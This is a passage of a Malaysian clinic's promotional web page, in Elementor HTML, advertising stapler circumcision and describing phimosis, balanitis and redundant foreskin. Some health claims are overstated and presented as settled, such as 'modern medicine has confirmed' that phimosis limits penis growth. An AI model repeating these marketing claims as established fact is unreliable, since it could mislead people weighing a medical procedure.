			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d1b7a12 elementor-widget elementor-widget-heading" data-id="d1b7a12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Decreased risk of sexually transmitted infections
</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e1b5655 elementor-widget elementor-widget-spacer" data-id="e1b5655" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0cb2327 elementor-widget elementor-widget-text-editor" data-id="0cb2327" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Circumcision lowers the risk of sexually transmitted diseases, including HIV. But safe practices remain an important factor.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-70e8a88" data-id="70e8a88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e14fbe elementor-view-default elementor-widget elementor-widget-icon" data-id="5e14fbe" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-notes-medical" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M336 64h-80c0-35.3-28.7-64-64-64s-64 28.7-64 64H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM192 40c13.3 0 24 10.7 24 24s-10.7 24-24 24-24-10.7-24-24 10.7-24 24-24zm96 304c0 4.4-3.6 8-8 8h-56v56c0 4.4-3.6 8-8 8h-48c-4.4 0-8-3.6-8-8v-56h-56c-4.4 0-8-3.6-8-8v-48c0-4.4 3.6-8 8-8h56v-56c0-4.4 3.6-8 8-8h48c4.4 0 8 3.6 8 8v56h56c4.4 0 8 3.6 8 8v48zm0-192c0 4.4-3.6 8-8 8H104c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h176c4.4 0 8 3.6 8 8v16z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2652ca6 elementor-widget elementor-widget-spacer" data-id="2652ca6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7286b62 elementor-widget elementor-widget-heading" data-id="7286b62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Decreased risk of urinary tract infections
</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-290245d elementor-widget elementor-widget-spacer" data-id="290245d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-425c5a3 elementor-widget elementor-widget-text-editor" data-id="425c5a3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Uncircumcised men have a higher risk of urinary tract infections. Although, the risk of <a href="https://nmchealthcare.com.my/male-yeast-infection-prevention/">infections in males</a> is low. However, severe infections can cause kidney problems and issues.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a63ff3" data-id="2a63ff3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97f5fd9 elementor-view-default elementor-widget elementor-widget-icon" data-id="97f5fd9" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-water" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M562.1 383.9c-21.5-2.4-42.1-10.5-57.9-22.9-14.1-11.1-34.2-11.3-48.2 0-37.9 30.4-107.2 30.4-145.7-1.5-13.5-11.2-33-9.1-46.7 1.8-38 30.1-106.9 30-145.2-1.7-13.5-11.2-33.3-8.9-47.1 2-15.5 12.2-36 20.1-57.7 22.4-7.9.8-13.6 7.8-13.6 15.7v32.2c0 9.1 7.6 16.8 16.7 16 28.8-2.5 56.1-11.4 79.4-25.9 56.5 34.6 137 34.1 192 0 56.5 34.6 137 34.1 192 0 23.3 14.2 50.9 23.3 79.1 25.8 9.1.8 16.7-6.9 16.7-16v-31.6c.1-8-5.7-15.4-13.8-16.3zm0-144c-21.5-2.4-42.1-10.5-57.9-22.9-14.1-11.1-34.2-11.3-48.2 0-37.9 30.4-107.2 30.4-145.7-1.5-13.5-11.2-33-9.1-46.7 1.8-38 30.1-106.9 30-145.2-1.7-13.5-11.2-33.3-8.9-47.1 2-15.5 12.2-36 20.1-57.7 22.4-7.9.8-13.6 7.8-13.6 15.7v32.2c0 9.1 7.6 16.8 16.7 16 28.8-2.5 56.1-11.4 79.4-25.9 56.5 34.6 137 34.1 192 0 56.5 34.6 137 34.1 192 0 23.3 14.2 50.9 23.3 79.1 25.8 9.1.8 16.7-6.9 16.7-16v-31.6c.1-8-5.7-15.4-13.8-16.3zm0-144C540.6 93.4 520 85.4 504.2 73 490.1 61.9 470 61.7 456 73c-37.9 30.4-107.2 30.4-145.7-1.5-13.5-11.2-33-9.1-46.7 1.8-38 30.1-106.9 30-145.2-1.7-13.5-11.2-33.3-8.9-47.1 2-15.5 12.2-36 20.1-57.7 22.4-7.9.8-13.6 7.8-13.6 15.7v32.2c0 9.1 7.6 16.8 16.7 16 28.8-2.5 56.1-11.4 79.4-25.9 56.5 34.6 137 34.1 192 0 56.5 34.6 137 34.1 192 0 23.3 14.2 50.9 23.3 79.1 25.8 9.1.8 16.7-6.9 16.7-16v-31.6c.1-8-5.7-15.4-13.8-16.3z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b78fbd0 elementor-widget elementor-widget-spacer" data-id="b78fbd0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-81aa608 elementor-widget elementor-widget-heading" data-id="81aa608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Easier hygiene</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-84a3347 elementor-widget elementor-widget-spacer" data-id="84a3347" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b60d5d6 elementor-widget elementor-widget-text-editor" data-id="b60d5d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>A simpler and hygienic way to wash the penis that prevents the secretions to accumulate after circumcision.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eea625d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eea625d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b8df323" data-id="b8df323" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9dcbf3 elementor-widget elementor-widget-heading" data-id="c9dcbf3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Who Needs Circumcision?</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ab409b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ab409b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63ba90e" data-id="63ba90e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebe8036 elementor-view-default elementor-widget elementor-widget-icon" data-id="ebe8036" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-briefcase-medical" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 128h-80V80c0-26.5-21.5-48-48-48H176c-26.5 0-48 21.5-48 48v48H48c-26.5 0-48 21.5-48 48v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V176c0-26.5-21.5-48-48-48zM192 96h128v32H192V96zm160 248c0 4.4-3.6 8-8 8h-56v56c0 4.4-3.6 8-8 8h-48c-4.4 0-8-3.6-8-8v-56h-56c-4.4 0-8-3.6-8-8v-48c0-4.4 3.6-8 8-8h56v-56c0-4.4 3.6-8 8-8h48c4.4 0 8 3.6 8 8v56h56c4.4 0 8 3.6 8 8v48z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a47b645 elementor-widget elementor-widget-spacer" data-id="a47b645" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-711f1e7 elementor-widget elementor-widget-heading" data-id="711f1e7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Phimosis</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-a174fce elementor-widget elementor-widget-spacer" data-id="a174fce" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2f1405f elementor-widget elementor-widget-text-editor" data-id="2f1405f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Diagnosis of the foreskin is too tight that prevents itself to be pulled back or retracted.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e50ad6d" data-id="e50ad6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8c34cc elementor-view-default elementor-widget elementor-widget-icon" data-id="a8c34cc" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-notes-medical" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M336 64h-80c0-35.3-28.7-64-64-64s-64 28.7-64 64H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM192 40c13.3 0 24 10.7 24 24s-10.7 24-24 24-24-10.7-24-24 10.7-24 24-24zm96 304c0 4.4-3.6 8-8 8h-56v56c0 4.4-3.6 8-8 8h-48c-4.4 0-8-3.6-8-8v-56h-56c-4.4 0-8-3.6-8-8v-48c0-4.4 3.6-8 8-8h56v-56c0-4.4 3.6-8 8-8h48c4.4 0 8 3.6 8 8v56h56c4.4 0 8 3.6 8 8v48zm0-192c0 4.4-3.6 8-8 8H104c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h176c4.4 0 8 3.6 8 8v16z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4f6d300 elementor-widget elementor-widget-spacer" data-id="4f6d300" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e1895e0 elementor-widget elementor-widget-heading" data-id="e1895e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Balanitis and Balanoposthitis</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-68e1df8 elementor-widget elementor-widget-spacer" data-id="68e1df8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c6df429 elementor-widget elementor-widget-text-editor" data-id="c6df429" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The Infection over the penis gland medically known as <strong>BALANITIS</strong>. In some cases, both gland and the foreskin are being infected, known as <strong>BALANOPOSTHITIS</strong>.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-90d38c7" data-id="90d38c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9756a58 elementor-view-default elementor-widget elementor-widget-icon" data-id="9756a58" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-water" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M562.1 383.9c-21.5-2.4-42.1-10.5-57.9-22.9-14.1-11.1-34.2-11.3-48.2 0-37.9 30.4-107.2 30.4-145.7-1.5-13.5-11.2-33-9.1-46.7 1.8-38 30.1-106.9 30-145.2-1.7-13.5-11.2-33.3-8.9-47.1 2-15.5 12.2-36 20.1-57.7 22.4-7.9.8-13.6 7.8-13.6 15.7v32.2c0 9.1 7.6 16.8 16.7 16 28.8-2.5 56.1-11.4 79.4-25.9 56.5 34.6 137 34.1 192 0 56.5 34.6 137 34.1 192 0 23.3 14.2 50.9 23.3 79.1 25.8 9.1.8 16.7-6.9 16.7-16v-31.6c.1-8-5.7-15.4-13.8-16.3zm0-144c-21.5-2.4-42.1-10.5-57.9-22.9-14.1-11.1-34.2-11.3-48.2 0-37.9 30.4-107.2 30.4-145.7-1.5-13.5-11.2-33-9.1-46.7 1.8-38 30.1-106.9 30-145.2-1.7-13.5-11.2-33.3-8.9-47.1 2-15.5 12.2-36 20.1-57.7 22.4-7.9.8-13.6 7.8-13.6 15.7v32.2c0 9.1 7.6 16.8 16.7 16 28.8-2.5 56.1-11.4 79.4-25.9 56.5 34.6 137 34.1 192 0 56.5 34.6 137 34.1 192 0 23.3 14.2 50.9 23.3 79.1 25.8 9.1.8 16.7-6.9 16.7-16v-31.6c.1-8-5.7-15.4-13.8-16.3zm0-144C540.6 93.4 520 85.4 504.2 73 490.1 61.9 470 61.7 456 73c-37.9 30.4-107.2 30.4-145.7-1.5-13.5-11.2-33-9.1-46.7 1.8-38 30.1-106.9 30-145.2-1.7-13.5-11.2-33.3-8.9-47.1 2-15.5 12.2-36 20.1-57.7 22.4-7.9.8-13.6 7.8-13.6 15.7v32.2c0 9.1 7.6 16.8 16.7 16 28.8-2.5 56.1-11.4 79.4-25.9 56.5 34.6 137 34.1 192 0 56.5 34.6 137 34.1 192 0 23.3 14.2 50.9 23.3 79.1 25.8 9.1.8 16.7-6.9 16.7-16v-31.6c.1-8-5.7-15.4-13.8-16.3z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5779fea elementor-widget elementor-widget-spacer" data-id="5779fea" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e6a7184 elementor-widget elementor-widget-heading" data-id="e6a7184" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Redundant Foreskin</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8102646 elementor-widget elementor-widget-spacer" data-id="8102646" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9c950df elementor-widget elementor-widget-text-editor" data-id="9c950df" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Cases of a long foreskin of a penis that covers the gland even during erection.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-85341ad elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="85341ad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-362619c" data-id="362619c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3d8cce elementor-widget elementor-widget-heading" data-id="c3d8cce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Looking for clinic or hospital near you with<br> ZSR Stapler Circumcision in Malaysia?</h3>				</div>
				</div>
				<div data-wpl_tracker="{&quot;facebook&quot;:true,&quot;facebook_event_name&quot;:&quot;Lead&quot;,&quot;gtm&quot;:true}" class="events-tracker-for-elementor elementor-element elementor-element-718db90 elementor-align-center elementor-widget elementor-widget-button" data-id="718db90" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/location/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Click For Doctor Near You</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35b0abf5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35b0abf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-131ca351" data-id="131ca351" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a42c329 elementor-widget elementor-widget-image" data-id="2a42c329" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="547" height="395" src="//nmchealthcare.com.my/wp-content/uploads/2020/10/redundant-foreskin.png" class="attachment-large size-large wp-image-3782" alt="redundant foreskin explaination picture" srcset="//nmchealthcare.com.my/wp-content/uploads/2020/10/redundant-foreskin.png 547w, //nmchealthcare.com.my/wp-content/uploads/2020/10/redundant-foreskin-300x217.png 300w" sizes="(max-width: 547px) 100vw, 547px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4387d35f" data-id="4387d35f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55bddae elementor-widget elementor-widget-heading" data-id="55bddae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">What Is Redundant Foreskin?</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-773aab2 elementor-widget elementor-widget-text-editor" data-id="773aab2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://nmchealthcare.com.my/what-is-redundant-foreskin/" target="_blank" rel="noopener">Redundant foreskin</a> simply means the foreskin of a man&#8217;s penis is too long that it covers the gland in absence of an erection. for some men, the excessive<br />foreskin causes inflammation and infection, thereby needing removal through surgeries.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5540157a elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5540157a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7768d237" data-id="7768d237" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c34643c elementor-widget elementor-widget-heading" data-id="c34643c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">What Is Phimosis?</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-7fec667 elementor-widget elementor-widget-text-editor" data-id="7fec667" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The <a href="https://nmchealthcare.com.my/what-is-phimosis/" target="_blank" rel="noopener">phimosis</a> occurs when a tight foreskin prevents itself from retracting over a gland. it is common in male newborns when their foreskins and glans are joined entirely or partially together, phimosis typically resolves or improves on its own with age, most boys by the age of 5 can have their foreskins retracted to expose glans. However, this condition can also occur in adults due to infection.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-143414fc" data-id="143414fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-646fdcc elementor-widget elementor-widget-image" data-id="646fdcc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="716" height="412" src="//nmchealthcare.com.my/wp-content/uploads/2020/10/Phimosis.png" class="attachment-large size-large wp-image-3783" alt="A diagram of a bottle depicting Circumcision in Malaysia." srcset="//nmchealthcare.com.my/wp-content/uploads/2020/10/Phimosis.png 716w, //nmchealthcare.com.my/wp-content/uploads/2020/10/Phimosis-300x173.png 300w, //nmchealthcare.com.my/wp-content/uploads/2020/10/Phimosis-345x198.png 345w, //nmchealthcare.com.my/wp-content/uploads/2020/10/Phimosis-700x403.png 700w" sizes="(max-width: 716px) 100vw, 716px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae9e7f3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae9e7f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e7da6c4" data-id="e7da6c4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-897b3b8 elementor-widget elementor-widget-image" data-id="897b3b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="900" height="684" src="//nmchealthcare.com.my/wp-content/uploads/2020/12/Balantis-concept.jpg" class="attachment-large size-large wp-image-6431" alt="Balantis concept photo" srcset="//nmchealthcare.com.my/wp-content/uploads/2020/12/Balantis-concept.jpg 1000w, //nmchealthcare.com.my/wp-content/uploads/2020/12/Balantis-concept-300x228.jpg 300w, //nmchealthcare.com.my/wp-content/uploads/2020/12/Balantis-concept-768x584.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c47124" data-id="4c47124" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19be05b elementor-widget elementor-widget-heading" data-id="19be05b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Balanitis and Balanoposthitis</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4c77003 elementor-widget elementor-widget-text-editor" data-id="4c77003" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>This infection is often treated with antibiotics unless the microorganisms/ fungi establish an extended-resistance towards antibiotic/antifungal. Supposed you are diagnosed with balanitis or balanoposthitis. You may begin with an oral antibiotic for several days, depending on the seriousness. If it doesn&#8217;t get better, it&#8217;s recommended to do circumcision for the best recovery choice and manage the disease from spreading.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27fd83a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27fd83a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8dda19" data-id="f8dda19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d15fb61 elementor-widget elementor-widget-heading" data-id="d15fb61" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Problem With Redundant Foreskin And Phimosis</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-49d110a elementor-widget elementor-widget-text-editor" data-id="49d110a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Modern medicine has confirmed that <a href="https://nmchealthcare.com.my/redundant-foreskin-after-circumcision/">redundant foreskin</a> and phimosis will cause the following harm:</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f6e173f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f6e173f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-54d88074" data-id="54d88074" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57a92d75 elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="57a92d75" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-ruler-vertical" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M168 416c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h88v-64h-88c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h88v-64h-88c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h88v-64h-88c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h88V32c0-17.67-14.33-32-32-32H32C14.33 0 0 14.33 0 32v448c0 17.67 14.33 32 32 32h192c17.67 0 32-14.33 32-32v-64h-88z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-28c04624 elementor-widget elementor-widget-spacer" data-id="28c04624" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-49707909 elementor-widget elementor-widget-heading" data-id="49707909" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Limit penis growth</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-7914b02 elementor-widget elementor-widget-spacer" data-id="7914b02" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-20764f69 elementor-widget elementor-widget-text-editor" data-id="20764f69" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									During puberty, if phimosis occurs, the glans of the penis are tightly wrapped, which affects growth and development.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-109af78" data-id="109af78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29f734d0 elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="29f734d0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-file-medical-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M288 136V0H88C74.7 0 64 10.7 64 24v232H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h140.9c3 0 5.8 1.7 7.2 4.4l19.9 39.8 56.8-113.7c2.9-5.9 11.4-5.9 14.3 0l34.7 69.5H352c8.8 0 16 7.2 16 16s-7.2 16-16 16h-89.9L240 275.8l-56.8 113.7c-2.9 5.9-11.4 5.9-14.3 0L134.1 320H64v168c0 13.3 10.7 24 24 24h336c13.3 0 24-10.7 24-24V160H312c-13.2 0-24-10.8-24-24zm153-31L343.1 7c-4.5-4.5-10.6-7-17-7H320v128h128v-6.1c0-6.3-2.5-12.4-7-16.9z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d3ea08d elementor-widget elementor-widget-spacer" data-id="5d3ea08d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-96898dd elementor-widget elementor-widget-heading" data-id="96898dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Smegma formation</h5>				</div>
				</div>
